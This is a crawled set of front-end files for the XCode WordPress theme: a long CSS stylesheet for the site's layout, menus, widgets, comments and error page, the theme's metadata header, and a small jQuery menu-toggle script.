button[type="submit"],
button[type="reset"] {
  display: inline-block;
  padding: 15px;
  border: 3px solid #000000;
  border-radius: 5px;
  color: #000000;
  background: none;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
button[type="button"]:hover,
button[type="submit"]:hover,
button[type="reset"]:hover {
  color: #fff;
  background: #000000;
}
.style-nav {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.style-nav li {
  position: relative;
  padding-bottom: 5px;
  padding-left: 20px;
  font-size: 18px;
  list-style: none;
}
.style-nav li:after {
  position: absolute;
  top: 10px;
  left: 0;
  width: 5px;
  height: 5px;
  background: #000000;
  content: "";
}
.styleNav li a {
  color: #000000;
}
table{
  margin-bottom: 30px;
}
table tr td{
  padding: 5px;
  font-size: 15px;
  text-align: left;
}
table tr th{
  text-align: left;
  padding: 5px;
}
.xcode-video{
  margin-bottom: 20px;
}

.entry-footer .edit-link{
    border: 1px solid #e9e9e9;
    padding: 7.5px 24px;
    display: inline-block;
}

/*------------------------------------/
            HEADER STYLES
/------------------------------------*/
.site-header {
    position: relative;
    padding: 30px 0;
    background: #000;
    width: 100%;
    left: 0;
    right: 0px;
    z-index: 101;
}

.slider-hidden .site-header {
    background: #000;
    position: relative;
}

.site-header .logo {
  float: left;
  width: 200px;
  color: #000000;
  font-family: "Lato";
  font-size: 24px;
  font-weight: 600;
  line-height: 1.1;
  text-decoration: none;
  text-transform: uppercase;
  clear: left;
  text-decoration: none;
}

.site-header .logo a{
    text-decoration: none;
}

.logo-container{
  width: 200px;
  float: left;
}

.custom-logo-link{
  float: left;
  width: 200px;
  text-align: center;
}

.logo img, .custom-logo-link img{
  width: 100%;
  height: auto;
}

.wp-menu {
  float: right;
  margin: 0;
  padding-left: 0;
  list-style-type: none;
}

.wp-menu > li {
  float: left;
  position: relative;
  text-transform: uppercase;
  list-style-type: none;
}

.wp-menu li {
  position: relative;
  font-family: "Lato";
  font-size: 13px;
  font-weight: 400;
  line-height: 1.1;
}

.wp-menu li a {
  display: block;
  position: relative;
  padding: 10px 20px;
  color: #fff;
}

.wp-menu ul > li.menu-item-has-children > a:after {
  position: absolute;
  top: 10px;
  right: 10px;
  font-family: "FontAwesome";
  font-size: 12px;
  content: "\f101";
}

.wp-menu li a:hover {
  color: #fff;
}

.wp-menu>li:last-child ul li a {
  text-align: left;
}

.wp-menu>li ul.right li a {
  text-align: left;
}

.wp-menu>li:last-child ul li a:after {
  right: 15px;
}

.wp-menu>li ul.right li a:after {
  right: 15px;
}

.wp-menu > li > ul.right > li > a:after {
  right: 15px;
}

.wp-menu > li > ul li:first-child ~ li{
  border-top: 1px solid #ccc;
}

.wp-menu > li > ul,
.wp-menu > li > ul > li > ul {
  position: absolute;
  z-index: 1001;
  border: 1px solid #ccc;
  border-radius: 0px;
  background-color: #000;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,0.9);
  box-shadow: 0 0 5px 0 rgba(0,0,0,0.9);
  list-style: none;
  padding: 5px 0;
  width: 200px;
}

.wp-menu > li > ul {
  top: 100%;
  left: 0;
}

.wp-menu > li > ul > li > ul {
  top: 0;
  left: 100%;
  margin-top: -1px;
}

.wp-menu > li > a {
  display: inline-block;
  position: relative;
  padding-bottom: 12px;
  color: #404040;
  text-decoration: none;
}

.wp-menu > li > a:hover,
.wp-menu > li.current_page_item > a,
.wp-menu > li.current-menu-item > a {
  color: #777;
  font-weight: bold;
}

#menu-toggle {
  display: none;
  position: absolute;
  right: 15px;
  width: 30px;
  height: 20px;
  padding: 0;
  border: 0;
  background: none;
}

#menu-toggle:focus {
  outline: none;
}

#menu-toggle,
#menu-toggle:after,
#menu-toggle:before {
  display: none;
  width: 40px;
  height: 2px;
  background: #000;
}

#menu-toggle:after {
  position: absolute;
  bottom: 0;
  left: 0;
}

#menu-toggle:before {
  position: absolute;
  top: 0;
  left: 0;
}

#menu-toggle:after,
#menu-toggle:before {
  content: "";
}

/*------------------------------------/
            BANNER STYLES
/------------------------------------*/
.sw-slider .banner-section .widget .tnp-field-email label{
    display: none;
}

.sw-slider .banner-section .widget{
    position: relative;
    width: 100%;
    max-width: 580px;
    border: 0px;
    color: #fff;
    z-index: 1;
    padding: 30px;
    background: rgba(0,0,0,0.3);
    text-align: center;
    margin: 30px auto;
}

.sw-slider .banner-section .widget h2{
    color: #fff;
    text-transform: uppercase;
}

.sw-slider .banner-section .widget-content{
    padding: 100px 0;
}

.sw-slider, .banner-section.header-banner{
    position: relative;
    overflow: hidden;
    min-height: 350px;
    background-size: cover !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    background-attachment: fixed !important;
    background: #fff;
}

.sw-slider .container{
    position: relative;
    height: 100%;
}

.sw-slider .tnp-widget input[type=text], 
.sw-slider .tnp-widget input[type=email], 
.sw-slider .tnp-widget input[type=submit], 
.sw-slider .tnp-widget select{
    background: transparent;
    padding: 15px;
}

.sw-slider .tnp-field.tnp-field-button{
    width: 200px;
    margin: 0 auto;
    background: #000000;
}

.sw-slider .tnp-field.tnp-field-button .tnp-submit{
    border: none;
    padding: 15px;
}

.sw-slider:after {
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    z-index: 0;
}

.sw-slider .sw-inner-header{
    z-index: 1;
    color: #fff;
}

.wp-menu .sub-menu{
    display: none;
}

.sw-slider .sw-innerbackground{
    background-repeat: no-repeat !important;
    background-size: cover !important;
    height: 350px;
    background-position: center !important;
    background-attachment: fixed !important;
}

.sw-slider .sw-inner-header{
    position: absolute;
    top: 50%;
    text-align: center;
    left: 0;
    right: 0;
    transform: translateY(-50%);  
}

.banner-section > img {
  display: block;
  width: 100%;
  height: auto;
}
.banner-section {
  position: relative;
}

.banner-txt-section {
  position: absolute;
  z-index: 12;
  top: 50%;
  left: 50%;
  width: 652px;
  max-height: 100%;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.banner-txt-section h2 {
  margin: 0 0 30px;
}
.banner-txt-section p {
  margin: 0;
  color: #fff;
}

#comments .nav-links a{
    width: auto;
    height: auto;
    padding: 0 15px;
}

/*------------------------------------/
            HOMEPAGE STYLES
/------------------------------------*/
#site_content{
    padding-top: 30px;
    padding-bottom: 30px;
}

.post-section {
  position: relative;
  margin-bottom: 30px;
  border-radius: 4px;
  background: #fff;
  background-color: rgb( 255, 255, 255 );
  box-shadow: 0 0 5px 0 rgba( 1, 1, 1, 0.1 );
}
.post-section .sw-wrapper{
    padding:  15px;
}

.sw-image img {
  width: 100%;
  height: auto;
}
img {
  max-width: 100%;
  height: auto;
}
.post-section h2,
.post-section h1 {
  margin: 0 0 15px 0;
  color: #000000;
}
.post-section h2 a:hover {
  color: #404040;
}
.post-info {
  font: 400 14px "Lato", Arial, Helvetica, sans-serif;
  line-height: 1.1;
  padding: 15px 0;
    border-top: 1px dotted #e9e9e9;
    border-bottom: 1px dotted #e9e9e9;
    margin-bottom: 15px;
}
a.author,
span.author {
  float: left;
  position: relative;
  padding-left: 23px;
  color: #59acd3;
  text-decoration: none;
  text-transform: capitalize;
  color: #777;
}
.author:hover {
  color: #404040;
}
.author > .fa {
  position: absolute;
  top: 0;
  left: 0;
  color: #404040;
}
span.date {
  float: right;
  position: relative;
  padding-left: 23px;
  color: #909090;
}
span.date a {
  color: inherit;
}
span.date a:hover {
  color: #404040;
}
span.date .fa {
  position: absolute;
  top: 0;
  left: 0;
  color: #404040;
}
.post-detail p {
  margin-top: 0;
  margin-bottom: 15px;
  color: #404040;
}
.post-detail iframe {
  width: 100%;
  height: 400px;
}
p:empty {
  display: none;
}
.post-comment {
  float: left;
  margin-top: 14px;
  color: #909090;
  font: 400 13px "Lato", Arial, Helvetica, sans-serif;
  line-height: 1.5;
}
.post-comment .fa {
  margin-right: 10px;
}
.more-btn,
.more-link{
  float: right;
  display: block;
  text-align: center;
  line-height: 1.5;
  position: relative;
  padding: 7.5px 15px;
  margin-top: 15px;
  border: 2px solid #000000;
  border-radius: 2px;
  color: #fff;
  background: #000000;
  font: 400 14px "Lato", Arial, Helvetica, sans-serif;
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.more-btn:hover, 
.more-link:hover {
  color: #000000;
  background: none;
}
.more-btn .fa {
  position: absolute;
  top: 11px;
  right: 19px;
  font-size: 18px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.more-btn:hover .fa {
  -webkit-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -o-transform: translateX(5px);
  transform: translateX(5px);
}

.categories,
.categories a {
  display: inline-block;
  margin-bottom: 12px;
  color: #606060;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 400;
}

.sw-image .categories{
    position: absolute;
    top: -15px;
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    font-size: 12px;
    text-transform: uppercase;
    border: 2px solid #e9e9e9;
    left: 15px;
}

.navigation.pagination{
    margin:  0px;
}

/*------------------------------------/
            SIDEBAR STYLES
/------------------------------------*/
#search_wrapper{
    padding: 15px;
}

.search-form {
  width: 100%;
  position: relative;
  height: 44px;
}

.search-form input[type="search"] {
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  right: 0px;
  height: 44px;
  padding: 13px 20px;
  border: 1px solid #e1e1e4;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  color: #757575;
  font-family: "Lato", Arial,  Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 400;
  vertical-align: top;
  position: absolute;
}
.search-form button[type="submit"] {
  display: inline-block;
  position: absolute;
  width: 51px;
  height: 44px;
  padding: 0;
  right: 0px;
  border: 0;
  border: 1px solid #000000;
  border-radius: 0px;
  color: #fff;
  background: #000000;
  font-size: 17px;
  line-height: 40px;
  vertical-align: top;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.search-form button[type="submit"]:after {
  font-family: FontAwesome;
  content: "\f002";
}
.search-form button[type="submit"]:hover {
  background: #6496c4;
}
.authorimg {
    overflow: hidden;
    position: relative;
    width: 100px;
    margin: 0 auto 24px;
    border: 4px solid #fff;
    border-radius: 100%;
}

.authorimg img {
  width: 100%;
  height: auto;
}
.authorinfo{
  padding: 40px;
}
.inner-widget-box h3 {
  color: #000000;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.1;
  text-transform: uppercase;
}
.inner-widget-box p {
  display: block;
  /* Fallback for non-webkit */
  display: -webkit-box;
  overflow: hidden;
  max-width: 100%;
  height: 60px;
  /* Fallback for non-webkit */
  margin: 0 auto;
  margin-bottom: 0;
  font-size: 14px;
  text-overflow: ellipsis;

  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}

.postbox:not(:last-child) {
  overflow: hidden;
  padding-bottom: 20px;
  text-align: left;
}

.postbox:first-child ~ .postbox {
  padding-top: 20px;
  border-top: 1px solid #e5e5e5;
  text-align: left;
}
.postbox img {
  float: left;
  margin-right: 18px;
  text-align: left;
}
.postbox p {
  margin: 0 0 5px;
  letter-spacing: -0.05em;
}
.postbox .date {
  float: none;
  padding-left: 0;
  font-size: 12px;
}
.widget ul{
  margin: 0;
  padding: 15px;
  text-align: left;
  list-style: none;
}

.widget ul.children{
    padding-bottom: 0px;
    border-top: 1px dotted #e9e9e9;
    margin-top: 5px;
}

.widget ul.children li a:before{
    content: "\f105";
    font-family: fontawesome;
    margin-right: 5px;
}

.widget ul li:last-child{
    border-bottom: 0px !important;
    padding-bottom: 0px !important;
}

.widget ul:not(.socail-links) li {
  font-size: 14px;
  list-style: none;
  border-bottom: 1px dotted #e9e9e9;
  padding-bottom: 7.5px;
}
.widget ul:not(.socail-links) li:first-child ~ li {
  margin-top: 7.5px;
}
.widget ul:not(.socail-links) li a {
  color: #404040;
  text-decoration: none;
}
.widget ul:not(.socail-links) li a:hover {
  color: #909090;
}
.widget ul:not(.socail-links) li .on {
  color: #909090;
}

.widget {
  margin-top: 30px;
  padding: 0 0 15px;
  border-width: 1px 1px 1px 1px;
  border-style: solid;
  border-color: #e1e1e4;
  border-radius: 5px;
  background: #fff;
  text-align: center;
}

.widget select{
    width: 100%;
    width: 100%;
    padding: 10px 15px;
}

.widget.widget_recent_entries .post-date{
    display: block;
}

.widget.widget_recent_entries .post-date:before{
    content: "\f073";
    font-family: fontawesome;
    margin-right: 7.5px; 
}

.widget ul.sub-menu{
    padding: 7.5px 15px;
    border-top: 1px dotted #e9e9e9;
    margin-top: 7.5px;
}

.widget.widget_tag_cloud .tagcloud{
    margin-top: 15px;
}

#wp-calendar tbody td#today{
    background: #337ab7;
    color: #fff;
}

.widget.widget_archive select , 
.widget.widget_categories select{
    margin-top: 15px;
    margin-top: 15px;
    width: calc(100% - 30px);
    padding: 10px;
}

.widget .textwidget{
    margin-top: 15px;
    padding: 0 15px;
}

.widget:first-child {
  margin-top: 0;
  padding-bottom: 0;
}
.widget_search{
  padding-bottom: 0;
}

.search-form label {
  float: left;
  width: 100%;
}

.search-submit {
  float: right;
}

.sw-postthumb .sw-image {
    padding-left: 15px;
    display: inline-block;
    line-height: 1;
    float: right;
    width: calc(100% + -100px);
    max-width: 220px;
}

.sw-postthumb .sw-image .post-date{
    font-size: 11px;
}

.sw-postthumb .sw-image .post-date .fa{
    margin-right: 7.5px;
    font-size: 11px;
}

#wp-calendar th {
    text-align: center;
    background: rgba(0,0,0,.05);
    padding: 5px 0;
}

#wp-calendar tbody td {
    text-align: center;
    border: 1px solid rgba(0,0,0,.05);
    padding: 5px 0;
}

#calendar_wrap{
    padding: 15px;
}

/*------------------------------------/
            FOOTER STYLES
/------------------------------------*/
#sec_footer{
    background: #202020;
    padding: 15px;
}

#sec_footer .cgt-social-icons li{
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #444;
    border-radius: 100%;
    color: #fff;
    margin: 5px;
}

#sec_footer li a{
    color: #fff;
}

#sec_footer .footer-menu li{
    display: inline-block;
    margin: 0 5px;
}

#sec_footer .footer-menu li a{
    color: #777;
    text-transform: uppercase;
    font-size: 12px;
}

.site-footer a{
    font-size: 14px;
    color: #777;
}

.footerWraper {
   padding: 15px 0;
   background: #000;
   color: #777;
}

.footerWraper p {
  margin: 0;
  font-size: 14px;
}

.poweredby a {
  color: inherit;
  text-decoration: none;
}

.copy-pgh a {
  color: #fff;
  text-decoration: none;
}




/*------------------------------------/
            INNERPAGE STYLES
/------------------------------------*/
.line {
  display: inline-block;
  position: relative;
}
.line:after,
.line:before {
  position: absolute;
  top: 50%;
  width: 39px;
  height: 1px;
  background: #fff;
  content: "";
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.line:after {
  left: 100%;
  margin-left: 10px;
}
.line:before {
  right: 100%;
  margin-right: 10px;
}
.singlepost p {
  margin-bottom: 20px;
}
/*post bottom Section*/
.post-bottom {
  margin-bottom: 25px;
  padding-bottom: 55px;
  border-bottom: 1px solid #c8c8cb;
}
.post-bottom .socail-links {
  float: right;
  margin: 0;
}
.comment {
  padding: 40px 0 0;
  border-bottom: 1px solid #c8c8cb;
}
.comment:after {
  display: table;
  clear: both;
  content: "";
}
.comment .avatar {
  float: left;
  overflow: hidden;
  width: 55px;
  height: 55px;
  margin-right: 35px;
  border: 3px solid #fff;
  border-radius: 50%;
}
h4 small {
  display: block;
  font-size: 16px;
  text-transform: capitalize;
}
.cite {
  font-style: normal;
}
.comment-nav {
  margin: 0;
}
.post-comments {
  font-size: 13px;
}
.comment {
  overflow: hidden;
}
.comment .comment {
  padding-left: 122px;
}
.comment h6 {
  margin: 0 0 5px;
  text-transform: uppercase;
}
.comment:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.comment .comment {
  border-top: 1px solid #c8c8cb;
}
.blue,
.comment h6 a {
  display: inline-block;
  margin: 0 2px;
  color: #000000;
  text-decoration: none;
  text-transform: capitalize;
}
.comment p {
  margin-top: 0;
  font-size: 14px;
}
.reply {
  margin-bottom: 10px;
  margin-left: 90px;
}
.comment-reply-link {
  display: block;
  width: 33px;
  height: 33px;
  border: 1px solid #000000;
  border-radius: 50%;
  color: #000000;
  font-size: 13px;
  font-size: 0;
  line-height: 31px;
  line-height: 0;
  text-align: center;
}
.comment-reply-link:after {
  font-family: FontAwesome;
  font-size: 17px;
  line-height: 31px;
  content: "\f112";
}
.comment-nav {
  padding: 0;
  list-style: none;
}
.comment-nav .comment-nav {
  margin-top: 40px;
}
.comment-form-wrapper {
  margin-top: -5px;
  padding: 85px 40px;
  background: #f2f2f6;
}
.comment-form input[type="text"], 
.comment-form input[type="email"],
.comment-form input[type="url"] {
   display: block;
    width: 100%;
    height: 42px;
    padding: 15px;
    border-radius: 5px;
    border: 1px solid #e9e9e9;
}

.comment-form .comment-form-author{
    width: 50%;
    display: inline-block;
    float: left;
    padding-right: 5px;
}

.comment-form .comment-form-email{
    width: 50%;
    display: inline-block;
    float: left;
}

.comment-form textarea {
  display: block;
  width: 100%;
  height: 230px;
  padding: 15px 18px;
  border: 0;
  border-radius: 5px;
  border: 1px solid #e9e9e9;
}
.comment-form p {
  margin: 0 0 25px 0;
}
.comment-form p:last-child {
  margin-bottom: 0;
}
.comment-form-wrapper h4 {
  margin-top: 0;
}
.contact-form-wrapper {
  padding: 40px;
  background: #f2f2f6;
}

.wpcf7-form label{
    width: 100%;
    color: #777;
    text-transform: uppercase;
    font-size: 13px;
    margin-top: 15px;
}

.wpcf7-form-control{
    width: 100%;
    height: 42px;
    border: 1px solid #e9e9e9;
    border-radius: 5px;
}

.wpcf7-form-control.wpcf7-textarea{
    height: 250px;
}

.wpcf7-form-control.wpcf7-submit{
    max-width: 160px;
    max-width: 160px;
    border: 1px solid #e9e9e9;
    text-transform: uppercase;
}

.about-img img {
  display: block;
  width: 100%;
}
.about-img {
  overflow: hidden;
  margin-bottom: 57px;
  border-radius: 5px;
}


.author-section {
  margin-bottom: 56px;
  padding: 40px;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 2px 10px 0 rgba( 1, 1, 1, 0.1 );
}
.author-section .authorimg {
  float: left;
  width: 90px;
  height: 90px;
  margin-right: 40px;
  margin-bottom: 0;
  border: 0;
  border-radius: 0;
}
.author-post-box h3 {
  margin-top: 0;
}
.author-post-box {
  overflow: hidden;
}
.author-meta-data {
  overflow: hidden;
}
.author-meta-data p {
  font-size: 12px;
}
.author-meta-data h6 {
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: capitalize;
}
.author-section h2 {
  margin-top: 0;
}
.author .post-section {
  display: block;
}
body:not(.home) .post-section:nth-child(2) ~ .post-section {
  margin-top: 56px;
}

/*------------------------------------/
            ERROR PAGE STYLES
/------------------------------------*/
.page404 {
  position: relative;
  width: 100%;
  padding-bottom: 20px;
  text-align: center;
}
.page404 .search-form {
    width: 300px;
    margin: 0 auto;
    padding: 0px;
    position: relative;
    display: block;
}

.page404 .search-form button{
    position: absolute;
    right: 0px;
}

.page404 .container {
  display: table-cell;
  vertical-align: middle;
}
.page404 h1 {
  margin-bottom: 83px;
  font-size: 25rem;
  line-height: 0.9;
  color: #666;
}
.page404 p {
  color: #fff;
  font-size: 18px;
  color: #666;
}
.page404 h3 {
  margin: 30px 0 30px;
  color: #fff;
  font-size: 6rem;
  color: #666;
}


/*------------------------------------/
            MORE STYLES
/------------------------------------*/
.screen-reader-text {
  display: none;
}
#wp-calendar {
  width: 100%;
  margin-bottom: 0px;
}

#wp-calendar>caption {
    background: #ccc;
    color: #fff;
}

#wp-calendar caption {
  padding: 10px;
}
.widget_calendar {
  padding-bottom: 10px;
  color: #404040;
  font-size: 13px;
}
.comment-form label {
  display: block;
}
.nav-links {
  margin: 20px 0;
  text-align: center;
}
.nav-links a,
.nav-links span {
  display: inline-block;
  width: 36px;
  height: 36px;
  margin: 0 4px;
  border: 2px solid #d0d1d4;
  color: #d0d1d4;
  line-height: 32px;
}
.nav-links span.current,
.nav-links a:hover {
  border-color: #000000;
  color: #000000;
  background: #fff;
}


/*------------------------------------/
            MISCELLANEOUS STYLES
/------------------------------------*/
.btn,
input[type="button"],
input[type="submit"],
input[type="reset"],
button[type="button"],
button[type="submit"],
button[type="reset"] {
  display: inline-block;
  padding: 7.5px 30px;
  border: 1px solid #000000;
  border-radius: 5px;
  color: #000000;
  background: none;
  font-family: "Lato", Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
button[type="button"]:hover,
button[type="submit"]:hover,
button[type="reset"]:hover {
  color: #fff;
  background: #000000;
}
.style-nav {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.style-nav li {
  position: relative;
  padding-bottom: 5px;
  padding-left: 20px;
  font-size: 18px;
  list-style: none;
}
.style-nav li:after {
  position: absolute;
  top: 10px;
  left: 0;
  width: 5px;
  height: 5px;
  background: #000000;
  content: "";
}
.styleNav li a {
  color: #000000;
}
table{
  margin-bottom: 30px;
}
table tr td{
  padding: 5px;
  font-size: 15px;
  text-align: left;
}
table tr th{
  text-align: left;
  padding: 5px;
}
.xcode-video{
  margin-bottom: 20px;
}

/*------------------------------------/
            PAGE/COMMENT STYLES
/------------------------------------*/
.nav-links:after{
  content: '';
  display: table;
  clear: both;
}
.nav-previous{
  float: left;
}
.nav-previous a:before{
  content: "\f100";
  font-family: fontAwesome;
  display: inline-block;
  margin-right: 3px;
}
.nav-next{
  float: right;
}
.nav-next a:after{
  content: "\f101";
  font-family: fontAwesome;
  display: inline-block;
  margin-left: 3px;
}

.wp-caption {
  margin-bottom: 1.75em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0;
}

.wp-caption .wp-caption-text {
  color: #686868;
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  line-height: 1.6153846154;
  padding-top: 0.5384615385em;
}

.wp-caption .wp-caption-text,
.gallery-caption{
  font-size: 9.75pt;
}
.wp-caption .wp-caption-text,
.gallery-caption{
  color: #686868 !important; /* Make sure color schemes don't affect to print */
}

.sticky .posted-on,
.byline {
	display: none;
}

.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
    background: #f9f9f9;
}

.bypostauthor > article .fn:after {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

.bypostauthor > article .fn{
	text-transform: capitalize;
}

.wp-menu .children{
    display: none;
}

.wp-menu li.page_item_has_children:hover>.children{
    display: block;
}

@media screen and ( max-width: 992px ){
    #menu-toggle{
        margin-top: 15px !important;
    }
    
    .wp-menu .children{
        position: relative;
        border: 0px;
        width: 100%;
        margin-left: 15px;
        border-color: #222 !important;
    }
    
    .wp-menu .children li{
        border: 0px;
        border-color: #222 !important;
    }
    
    .wp-menu li.page_item_has_children:hover>.children{
        left: 0px !important;
    }
        
    .wp-menu .sub-menu{
        display: block !important;
        visibility: visible;
        left: 0px !important;
    }
    
    .wp-menu .sub-menu li{
        background: transparent !important;
    }
    
    .wp-menu ul > li.menu-item-has-children > a:after{
        display: none !important;
    }
    
    #menu-toggle, 
    #menu-toggle:after, 
    #menu-toggle:before{
        display: block;
        color: #fff;
        background: #fff;
        width: 30px;
        height: 7px;
        position: absolute;
        right: 30px;
        z-index: 99999;
        margin: 9px 0;
    }
    
    #menu-toggle.active{
        background: transparent;
    }
    #menu-toggle.active:after{
       transform: rotate(-45deg); 
       -webkit-transform: rotate(-45deg); 
       -moz-transform: rotate(-45deg);
       -ms-transform: rotate(-45deg);
       -o-transform: rotate(-45deg);
       top: 0px; 
    }
    
    #menu-toggle.active:before{
      transform: rotate(45deg);
       -webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
       -ms-transform: rotate(45deg);
       -o-transform: rotate(45deg); 
    }
    
    .wp-menu{
        display: none;
    }
    
    .wp-menu{
        position: fixed;
        background: #000;
        height: 100%;
        top: 0px;
        padding: 120px 15px 15px 15px;
        right: 0px;
        width: 300px;
        z-index: 999;
        overflow-y: scroll;
    }
    
    .wp-menu li{
        display: block;
        border-bottom: 1px solid #222;
        width: 100%;
    }
    
    .wp-menu span.submenu-dropdown-toggle:after {
        content: "\f105";
        position: absolute;
        color: #fff;
        font-family: fontawesome;
        right: 0;
        padding: 11px;
    }
    
    .wp-menu .sub-menu{
        background-color: transparent;
        padding: 0 15px;
        position: relative;
        width: 100%;
        border: 0px;
    }
    
    .wp-menu .sub-menu li{
        border: 0px !important;
        font-size: 14px;
        background: #323232;
    }
    
    .wp-menu .sub-menu li a{
        color: #fff;
    }
    
    .submenu-dropdown-toggle{
        cursor: pointer;
    }
}

@media screen and (max-width: 572px){
    .page404 h1{
        font-size: 85px;
    }
    
    .page404 h3{
        font-size: 21px;
    }
}

.wp-menu ul li:hover > ul, .wp-menu ul li.focus > ul {
    left: 100%;
    margin-top: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.appbrasil.net/wp-content/themes/xcode/style.css?ver=1.0.0
body_size: 695
content:
/*
Theme Name: XCode
Theme URI: http://www.codegearthemes.com/products/xcode
Author: CodeGearThemes
Author URI: https://www.codegearthemes.com
Description: XCode is a complete Free WordPress theme for online magazines, newspapers and professional blogs. It is completely built on Customizer tool, which allows you to customize most of the theme settings easily with live previews. Bold typography, large images and beautiful colors are the main features, which make it ideal for magazines and newspapers. It is a flexible and powerful theme, which provides a lot of customization possibilities to the users. The whole theme structure is built using clean code, making the theme secure and SEO friendly.
Version: 1.1.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: xcode
Tags: custom-background, custom-colors, custom-header, custom-menu, one-column, two-columns, custom-logo, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, threaded-comments, translation-ready, theme-options, left-sidebar, blog
*/


/*---------------------------------------------/
    PLEASE DO NOT EDIT/MODIFY THIS FILE 
            CODEGEAR THEMES TEAM
                  THANK YOU
---------------------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: https://www.appbrasil.net/wp-content/themes/xcode/js/main.js?ver=1.0.5
body_size: 135
content:
(function($){
	$(document).ready(function(){
		$('.menu-btn').on('click', function(e){
			$('body').toggleClass('push-right');
		});
	});
}(jQuery));
